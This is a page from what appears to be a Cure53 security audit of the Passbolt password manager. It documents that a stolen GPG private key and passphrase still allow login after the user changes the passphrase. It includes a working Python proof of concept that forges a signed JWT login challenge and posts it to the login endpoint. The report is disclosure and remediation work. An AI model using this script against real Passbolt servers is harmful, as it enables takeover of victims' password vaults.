Cure+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de
“Passbolt does not provide the ability to create or upload revocation certificates at the moment but we hope to be able to support it in the near future. We need your support to be able to implement such functionalities. At the moment other software compatible with passbolt can help you with this. See the GnuPG manual for more information.”
This issue can be confirmed as follows:
Assume the account has already been compromised and the attacker has the private key and the passphrase.
The user wants to protect the information and decides to change the passphrase via the web application (i.e., there is no other option in the Profile/Keys inspector)
The attacker executes the following python script to use the compromised private key and passphrase.
PoC Python script:
#!/usr/bin/env python3

import gnupg
from datetime import datetime
import uuid
import urllib3

gpg = gnupg.GPG(gnupghome="/path/to/.gnupg")
passphrase = "Pentest2022@"
now = datetime.now()
timestamp = datetime.timestamp(now) + 60*60

message = "{\"domain\":\"https://pro.passbolt.dev\",\"verify_token\":\"" +
str(uuid.uuid4()) + "\",\"verify_token_expiry\":" + str(round(timestamp))
+",\"version\":\"1.0.0\"}"

status = gpg.encrypt(message, recipients="Passbolt", sign="Cure53",
passphrase=passphrase, always_trust=True)
messagegpg = repr(str(status))[1:-3]

url = "https://pro.passbolt.dev/auth/jwt/login.json"
headers = {"Content-Type": "application/json; charset=UTF-8", "User-Agent":
"okhttp/4.7.2"}
json='{"challenge": "' + messagegpg + '", "user_id": "f9db256c-9c61-445d-ae6a-
d2740ad45b13"}'

http = urllib3.PoolManager(cert_reqs='CERT_NONE')
response = http.request('POST', url, body=json, headers=headers)
print (response.data.decode("utf-8"))
Cure53, Berlin · 12/13/21
22/26